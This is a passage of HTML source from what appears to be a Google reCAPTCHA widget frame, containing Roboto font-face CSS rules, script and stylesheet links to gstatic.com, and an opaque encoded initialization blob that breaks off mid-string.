  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="k4Ew8v0ZglKDtGfZEY1tdw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="k4Ew8v0ZglKDtGfZEY1tdw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="k4Ew8v0ZglKDtGfZEY1tdw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22R3/[base64]/CqMKdBMOiwpXColjDqsKWw5JdVcKYw7EZNMO9a8Krwrk8M8KAw6DDlcOuVAnCnG/[base64]/DtBMBw7jCtsOmwpVpI8K8Lx9LHMK8w5AgwqfClsOvDMKXcSlrwr/Du0HDmko4ETnDjMOIwqFLw4BcwrnCqGnCucOUccOSwq4cNsOnDMKbw5TDpWE3AMODQ2DCpBHDpToOXMOiw5LDmH8iUcKkwr9AEsOcXBjCmMKAIsKndMOOCyjCg8O5C8OsFlcQaFDDnMKML8KQwqlpA1RCw5UNZ8Knw7/DpcOgNsKdwqZ6aU/DonnCo0tdGMKeMcOdw4HDvjvDpsKtAcOACEnCvcODCXgueDDCpj/CisOgw6fDgzbDl3lbw4x6XSI9AmdoacK7wp/Dqg/CgjPDpMOGw6cSwrpvwp4mZcK7YcOkw59/DQY5fF7Dh0QFbsOnwpxDwr/CjcO3SsKdwr3CmcORwoPCtcOfPsKJwo96TMOJwrjCjsOwwrDDisOdw6s2McKqbsOEw7LDm8KPw5lhwoLDgMO7dy48ExdYw7Z/QFYNw7gmw50US0XCnMKzw7JQwp9BSgXCnMOAQzTCkwIKwovChMK7fRLDmToAwp/[base64]/ChcKAHgvCmH7CrMO0Pn/[base64]/[base64]/dMKzwqwSHHs9O8KMR8KNworDlMKfw6XDu8Kyw7FzwrbCqMO8KcOYD8OGdRfCjMO2w6dswroIw4EZel7CpCvCs3kqHcKGSnDDrMORdMK8QFjDhcKfMsO/BUPDuMObJgjDvj7CrcOqPsK0ZxPDpMKfdDNKTnRiZsKTYgAuw6gPU8KJw68Yw5nDh3xOwqrDjsK/woPCt8K0EsOdUwoZYUgNdnzDlcOPCh1QOsK7dmrCrcKcw7rDrlcTw7nCj8O7RSoIwoMfMcKyZMK7WWPCgcKbw7goIknDn8OPFsKww482worDmw/CmRLDlh9Kw582worDr8Ofwpw8L3HDu8OiwofDlANdw5zDicKpBcK+w7zDrDrDnMOGwrvCicKDwo7DpsOywpfDpXvDvMO/[base64]/Dsy7CmExVwppxQT08D8KXb8KAHhtiCg92DcOjwpnDtzvDosOYw6bDrVzCkcKCwokCCVDCssKaIcKPSkRaw7tcwqXCtsKqwo/DtcKww5MXdMOOw6B9WcOuOkBDU3TCpVPCsiXCrcKnwr/CrMKjwqXClRtcGMKjR03DhcKtwqJRH1TDmHPDkXbDlMK0wrTDhsOdw7BfNGnDth/CvFojIsKewrvDjgnDu33Cl0F1GsOywp4/LAAqAMKtwpU8w7zCrMOow7lcwqLDgA0rwrnCqFbCjMOywoZ8WhzChhfDjFDChzjDncO7wqZpwrDCpUZbI8OnXlrDgj1LMTzCsCPDpcOiw4fCuMOvwpDCvwHCkmFPbMOcw4jDlMOtZsKQwqRJwrrDpMKYw7RIwpYSw5lkKcO7woFYesOEwpwBw5t1fMKfw7powp/DjVZewovDncKCW07CnwdONE3CnsOPb8O5w4LCrMOgwqE8Gn3DlMOIw4TCscKMVMKjI3zChn1tw49Sw5TClcK/[base64]/HMKew58Gw4fDv34AwqXChGwJZcKiD8KGXMKqTsK7w41CN8OxwpkswrvDnnldwrIlTsKUwqxrfBtGwodmDGbCkTVBwoIldsKJw6jCksOBFmhbwpMCFj3CuSXDicKhw7Axwo5Uw7vDp3bCksOjw5/Dh8O4Y18rw6nCvljCkcOOWQzDocOyO8K4wq/DkDrCj8O3IsOdGDjDtFpNwqvDsMKpa8O8w77Cr8Kzw7vDrgoHw6LCkiVRwplwwqwMwqTCrsOxCkLDg0p6aywVayl2bsO/wqc+W8OcwqtEwrTDjMKRQ8KJwq00F3paw7p/Zg9dw7dvBcOEXloqwrfDjsOow6k+BsK3bsOAw6jDncKIwot8woTDsMKIOcKdwp7DpWXCvyoyDsObKRzCvnXCjU8hQS/[base64]/Dl8K/aULCs8O/[base64]/w6DCncK+Jmocw5rDhiLDqkrDo8OzKMOyMQMXw5vDqQ7DlznDpS4/wrdxKMOzwp3DoTtCwoBPwooqZcO1wrsuGXjDhTzDl8Kbw45ZKMKYwpdNw7Rtwqxgw7lPwqw2w4HCiMOJC1fCpn94w6sVwqTDoUXCjXdyw6VfwoF1w64NwrzDig8YQ8KzdcOyw4vCp8OPw7dBwojDpsOnwqPDv35twplow6bDoQ7CoH/DgHbCiHzCq8OOw5jDm8Ofa2ZFwpcDwpvDhkDCrsK/[base64]/Ds8OtYxHCpsOawoERKH18FcOPdsKPw5/CisOMwqbCpE5eUXLCrsKjPsKnwpEER0LCgsOHwpfDvQVsQQbDh8KaQ8KDworDjjd6wpofw5zCusOLKcOXw5HCuAXCsjAAw6rDpi9Dwo/DgMK+wrvCicKtR8OYwp7CnXvCo1fCmGR6w4fDiEXCs8KUQkkBQcKhw7/DmDs+HhHDhsOTAcKawqPChXDDv8OsPsOdAmEVTMOqUcOiQCQoZsO4KsKLwrnCpMKhwpTDryRow6V/[base64]/[base64]/CiUfDhXPDtRHCtsOSwqVCcMO7U38XBMKATsKaDzVcPx/CjDbCtMO3w5rCsTRHwrMtalYVw6Atwpt2wo7ChVrCl3tbw78kRCvCscKEw4fCk8OSCVVHTcKPEnUKw5hzdcK3c8OqYMKKwplXw6LCiMKnw7tTw7t1bsKEw6rCq2HCqjx+w6TCicOEY8Kqwp9CJH/[base64]/Ch8OHNRfClUV5wrdMbW9Cw7fCmlLCl0p4AEVYw5vDli9kwp0hwr8gw68/BsK/w6LDqV/DscOQw4fDt8O2w51IfsOGwrszw6Nxw5teWMOkBMKqw6nDq8Kww7fCm33CoMOgw7/[base64]/w5hhVMKKZMKrwoAhwppnNFUWRcOedz7CqcK9wrrDocKgw6PCtcO2NcKgd8OVfMOlKMORwoJ0wprClSTCnlpzJVfCocKUbWfDizRAdlzDlkknwqELMsKNe2LChBpEwpEnwqrCujXDhcObw4Alw4Q/w5BeYhLDqMOgwrtrYx5DwpDCpxnCtcOBEcK2XcO/wrHDkxh+OlBseCjDlQTDuhrCtVHDmk9uehw/[base64]/CkjjCrcOPV0PDhzlMw6PDvcOEw7VFBzLDk8KPw6Z8wo0vdjjCnndvw4DCl1c5wq43w53CgxHDoMKyUhE5w6gHwqUtdsOBw5NcworDq8KiFgpqf1hfSSkZKDXDmsOUAVFzw4fDh8O7w7bDjMOww7BNw6bDhcONw6bDkMO/Ilpuw6RlIMKSw5nDqw7DpMOiw5U/wp9+KsOcD8KrcWzDpMOVwoLDvU9pSiogw7AXXMKtw5zCqcO7enJAw4hKEcOfQkvDvcK0wpFqOMOPYEDDkMKwOsKaDH0mUMKuNREGJyMZwoTDp8O8KcOOwox8bx/[base64]/[base64]/Ds8OCGlw8wo5DegA5UsKowpLCq8O5ZVPDjiMsSAIbOWPDvmQAKSTDmAzDsApVN23Ck8Ogwo7DmsKHwrXCi0ZSw4jCqsKdw50eEMO1f8Kow5oVw4ZYw6jDt8OHwoBjA3VAesK5eioaw4tdwrxDcD4LQDjCj1/CosKkwpdlAxEfwq3CqsODw7Qrw7rCm8Onwo4bRMORcXnDiyg4UXDDpinDl8OJwpgkwqF8KTNrwrPCnDhHXxN1YcOIw4rDrTjDlMOmKsOqJz5xVVDChW7CrsOJw6LCpSrCisK9NsK0w6Akw4fDgsOTw658CMOhB8OMw5DCtSdOAwDDngbCrG3DucKzcsO/Iw8aw4FQKGrDtsKYdcOBwrQjwokjwqoqw7jDusOUwojCpXZMLnXDlsOwwrDDkcO6wo3DkQN5wrp8w5nDlljCjcOAf8K7wr/Cn8KDUMO1QHcoLMOowp3DkhPDpMOoasKtw79xwqcFwpjDlcKywr7DtHDCjMOhO8K3wqjCocK3XsKCwqIOw5EVw4pCPsKrwqZAwrciSnzDs1/Dt8O8fMOXw6DDgmXCkClve03Dm8OEwqjCvMOyw6fDh8KNwrbDvAjDm0Mnwr4Tw7jDncKfw6TDo8OcwrDDlAbDvsOBdHJ/K3ZVw6DCpmrDlcKUa8KlHcK6w4DDjcOiOsK9w5fCvknDhcOedMOhPBTDtmIewqBUwq1xUsOxwp3CuRIHwpRSEitRwpjCl0nCi8KXRsOew5LDmAwRe3/DqTt7bG/[base64]/[base64]/CrMKqw6/Cu8OZw5zDtMOzbSsyw7hVWsOcIBfDs8KcY2fDu0EbeMKiD8KQWsKcw40/w6Qww4pCw5h1AUEqLi/[base64]/[base64]/DoTAqw4LCqcO+clzCoitNwr8JAcOAw6rDnBLCpMKDbTfDlcK6QU3Dk8OvOi7CsTbDp3wARcKIwqYKw7LDkwjCj8Kpwr/CvsKoUcOHwpNOwrvDrcOWwrpQw7zCjsKDZsODw5QyZcO7ci53w6HClMKFwo0xDlnDjFzDrQ4negdsw7XCnMOuwqPCvMKrScKpw6DDjkIWGsKkwrtOw5zChcKoDBLCv8KHw5zCrgcnw6vCr2V8wos7DMKtw5wTWcOjVsK/BMOqDsOyw4XDhSXCu8OMUk4KYXzCr8OhEcOTS0NmcDQwwpEPwrRRKcOmw40UeklyMcOIcsOrw7PDqnbDjsOSwqHDqTPDuzPCucOPA8OzwploWcKDV8KVaA/DgMOrwp7DvnpEwqLDlMObXRfDkcKDwqLClyHDpsKsQ0s8w55EI8O0wog0w4/DniPDhCgYWMOhwoIrbMKGSXPChDtlw5LCocO1A8KMwq7ClEvCoMO2GTbCvTjDssO3CcOlXcOkwo3DjMKpOcOPwpDCh8Kzw7PDnhXDtcOiV09JE3TCjGBCwopvwpEJw4/[base64]/DqWp3w6oGOVnCksOgP18XEcK9wrN2w7nCmRzDvsODw6cowoDCkcOcw4k/UMOpw5Frw4DDosKta2bDg2nDm8Oywqk7XxnCi8K+PSjDvcKaV8KlQHpOLcK/w5HCrMKPMg7Ds8Oywp13TFXDlsK2cQ3CqcOiZlnDhsOEw5IwwrjCl1XDtQwCw7McLcKvwqpFw610CcOgRUkobEhnDMO6dz1CcsODw5MLDDHDgnHCsgoHdGgdw7LClMO3XMOEw6c+EMK7woozThjCiWLCpmRcwpRyw7/CuzHCs8KuwqfDtj/CqGzCk2QdPsODKsK9w40Kdm3DmMKAK8KYw5nCsDoyw5PDpMKLYDdcwrUnE8KKw7BRwpTDlCHDt1HDq3TDjUARw4dFBzXDsXPCh8Kaw71EURzDssK9LDovwr/DvcKuw7bDrzBpRcKbwrd7w7ZANcKTJcKIYsKRwplOFsOAGsOxEcOcwp7Dl8KXaUtRfy5JcTZAwpc7wpXDisKRdMO6UArDncOLYkc7BsOpBcOOw7rCjcKUdDtnw5rCrxPDq2vCpsO8wqjDuAFJw4k9MxzCtX7DnsKQwoZ/NCAECx/CgX/CiQHCnMKNbsOwwonCix5/wq3ChcKzEsKLN8Ksw5cdUsKpQn5BM8KBwoVTAnx/[base64]/Dh8O8AsKGw55zwq4DwpfCgcOUNcKCw4wew7hcXU/ClMOVM8Kzwr7CucKFwohrw4DDksO5RUBKwobDvcOdwqlrw7vDgsKww5tGwobCmEDDnEQxBR1lw4JEwr7Cm3PDnyXCnmEQYE47QcOfHsO+wo7CkRDDrCXCrMONU3osWsKlXBc/w6gNBm0Hwop/wprDusK+w4nDn8KAcBtGw47CvcOkw6N/EsKkNhbDn8Omw5Ucw5UETyHDv8OjISVSOQfDsnHCmAA3w7ghwq8wAcO4w55VRcONw6sgccO+w4oPBFIWKApvwo3ChgcgeWjCkkMLBsK4YCE1ex94VypRaMOEw6PCocKKw4tzwqEEaMKhFsOYwr1HwonDi8O/NgUuDhTDkMOEw4RcSsOTwrPCtnFfw57DsUXCiMKpDsORw6NjXhc0Nz4ewrxqQSbDpcKlHMOuUMKiZsK5wrzDnsO1KFZMEibCo8OCbEDCh3/DoRQzw5B+K8O7wrFiw4LChHRuw47Dh8Kawo54P8KLwpvCv2LDpMOyw7hqWxoTw6XDlsOsw7nDrSkvWGYQFDDCgsKewpTCi8ORwrVvw7oXw6TCm8Oiw7VKTFLCsWHCpVhRVXfCpcKlPsKFJE9ww53DrUs7ChbCk8KWwqQ1QsOfUAxYHUhRwrJgw5PCvsOJw7XDiCMKw4/CocOTw4nCugoFbwNjwq/DoEFbwpQFKcKld8O0QAtZw6TDgsKRUEcwbyDCqsKDdzTDqMOVR2lreAsvw5pACHbDq8KxPsKLwqBgw7jDgsKeflTCvWllewNQOcK/w5jDoQXCksOxw61kThRUwp9wG8Kfc8O6wq5pXVw4KcKZwrYLPm1aFS7DvhHDk8OMJMOow7YVw7peZ8Oaw6sRdMOgwqgAJjPDu8O7csOiw57Dg8KdwpTDkT3DjsKVwoxxHcO0R8OzRwHCmAfCr8KeMxPCkMKvEcKvMn/DpsOtIB8Rw5PDm8KSKsKDI0PCvifDu8K0wozDkEgTfFcAwrYGwq8zw5LCv17DjsKqwr/DgzQyAAE/w4AGFCM7eRTCsMOwMcKoF1V0AhrDlMKZEHXDlsK9UHDDj8OwJsOPwo0NwqIqAAzChMKiwoPCsMOow4XDuMOuwqjCvMO9wobChsOmRMOUcSTClXbCrMOibMOOwpUJfAdPOyvDm0saSGPCgR0ew6UeQVNUCsKpwobDucOYwp7CtW/Djl7CnGNYZMOhZ8KWwqlJJUfCqnZYw5pWwpjCrANKwo7CohXDvHQpfDTDiQPDnyt7w51xOcKzLMKKGkvDv8OqwpzCncKYwoXDr8O5L8KOScOUwqhbwpXDncK4wowewr/DqsK0G3jCqjIqwo7DjizCnGzCjcO0w6cAwrXCsUzDj1heJ8OPwqrDhMOMEV3DjMO7wppNwovCrgzDmsOpesOXw7fDmsKywr9yOcOoeMKLw7LDjhnCgMOEwo3CmBTDkRoEWsO2Z8KPBMKMw7Q3w7LCoAsMS8OYw5/[base64]/CjcOJDMOvZTItU8Okw4XCtsOvw6rCrMO7wrE0LwXDiScbw7AzRMKFwrHDq1XDpcKXwrcRw5PCpcKqfwPCkcO0w7TDu0U/CWfCpMK/wqY9KHJfLsO8wpzClMOTOlQfwpfDoMOMw4jCt8KHwoQcQsOTQsOxwpk8w6zDv35TUj9jPcOHXWPCk8KJbkZew4bCvsK+w7h7Cx7CribCrsK/[base64]/[base64]/CqwTCkwjCokrDmsKKUMKVwog8VxA2w5pmw5Bbwph5bmjCosOTZjPDjCJkIMKIw6vCkWlGUXnDuDfCoMKPwqggw5UJLzpYUMKcwpsWw6Bsw5tVWy4zdcOGw79kw5TDnMObD8OVelF/[base64]/M35ECB/DhMKMTgvCmsKOwqjCl8KjwpRAKcOeUC8BNEfCkMOOwospLWTCuMKVwqJlTDNKwpA2GGTDuBzCq0wvw7XDoG/CnMKvGMKcw4htw4sRBzUER3Vmw5PDrB9tw4jCux7CuzJrWRvCt8OpckjCjsOBfsORwqYdwq/[base64]/w7TCt2LCmAkOUT0FNy/Ci8K2wqh5wqXDmCrDnMKcwoBew6PDtsKLHcK3L8OkLxbCpAQCwrjCh8OTwo7DucO2MMKzBCcEwo9fF1zDr8OPwpBlw4/DpCfCoWLCl8OrI8Orw7oBw41PAWXCgHrDrzhkcATCvVfDqMK+ExzCghx4wpHChcOdw5nDiFhCw6NBFmrCgTZAw6bDjcOKXMOTYz8AFEfCvHrDr8OpwrzDqsOmwpLDv8OZwrx7w67Cp8O1YxkgwrxEwqPDqVTCk8K/w5FGQ8K2w59yU8OpwrhKw5BWfEPDmcORGcOISsKAwpvDm8O5w6Z7dGx9w7XDrFlZVF/ChcOtCB5vwo/Dh8Kfwq8fF8KxMmUYR8KdAsO0wpbCjsKoXcKvwoDDs8KrfMKhIcKoYw5Cw6Y6cj0CX8OifAdTVF/DqMK9w7ZTbG5LZMKfw7jChnQyDgUFAcKWw5PCkMOLwqLDkcKgTMOWw5PDgsORdHXCh8ODw4rCi8Kvwqh6fsOcwobConTDvSHCvMOVw7nCm1/DrHM4B2JJw40KKcKxPcOdw60Kw5YQwrfDkMOCw70jw7PDsl0Ew64OGMKuJAXDjyVYw4ZXwqtuUTjDpg0gwq0ubMOCwq0PD8ODwo8fw7sRTsKeUX04DcOCEcKiZhsow6pYOnPDkcKPVsOsw6HCjV/CoUHCq8KZw5LDlngzcMO2w6DDt8OWacOsw7BYwoXDjMKPd8KzR8OQw5/[base64]/DQREHsO0TXrDokpcw7t9w7VecW9Uw4PCmcOyWW9zwqd/w5V0w7/DtBPDrXPDlMKKfw7Cp0LCk8O6EMKjw5BXT8KrHwXDp8Kfw57DvE7DtHnDsT4QwqfCph/[base64]/ChwfCscO1wqbCm8KtwqnCocKffUbCvcKENgErJsK8worDly0SW0QSacKJI8KHbXHCkEfCuMOLIH7CscKFCMOSccKgwr1kOMObZ8O+FCQoMMKtwqlRV0vDo8KjX8OFEMKlZWjDmcOlw4HCr8ODOnbDljBDw6QCw4HDvMOfw4J/wqRHw4nCtsOwwqcdwr8qw5ULw7TDmcKBwpXDhVPCgsO4OiTCsXjDpj/[base64]/CvBjChDIPwqdFacK+wozCuQTCgsKCMcOZaBfDpcOnVkNQwr/DtMKjYUzCihElwqbCi1k6NlR4G1hpwrtjTy9Hw7fChglobCfDo0/CtcOywopBw7TCisOHHsOewoYowqzChy1CwrXDmEvCtwdUw61Gw6MSesKmcsKJQ8KDwo47w7fCnEsnwr/[base64]/CjMKSw53Dp2TCr8OLDGjDs2I7wqhDw4zDhWbDkMOxwrrCnMKMSEoIDcOGbChtw7XDtMOjfSApw7tLwqHCosKCO3U0C8ORwrABPMKJMSc1w4nDs8OuwrZWZcK6ScKewqRmw5MAe8O/w4Vtw4zCmMO5A2XCs8Kiw6FdwoRjw4XCjsKAK01vAMOdJcKLCXvCoSXDhsK9wqYqwrBhwoDCr1IgSF/